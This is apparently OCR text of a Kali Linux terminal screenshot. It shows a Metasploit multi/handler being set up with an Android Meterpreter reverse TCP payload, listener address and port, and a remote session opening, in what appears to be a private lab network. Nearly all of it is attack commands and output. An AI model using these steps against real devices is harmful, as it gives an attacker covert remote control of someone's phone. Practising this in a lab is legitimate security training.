 1 2 3 4 2 (genmon)XXX 11:40
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
Floppy Disk
┌──(kali㉿kali)-[~]
└─$ msfconsole -q
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload payload/android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show optons
[-] Invalid parameter "optons", use "show -h" for more information
msf6 exploit(multi/handler) > show opton
[-] Invalid parameter "opton", use "show -h" for more information
msf6 exploit(multi/handler) > show options
File System
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Home
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192.168.66.133
LHOST => 192.168.66.133
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.66.133:4444
[*] Sending stage (72424 bytes) to 192.168.66.1
[*] Meterpreter session 1 opened (192.168.66.133:4444 -> 192.168.66.1:59718) at 2025-10-20 11:31:36 +0530
meterpreter > help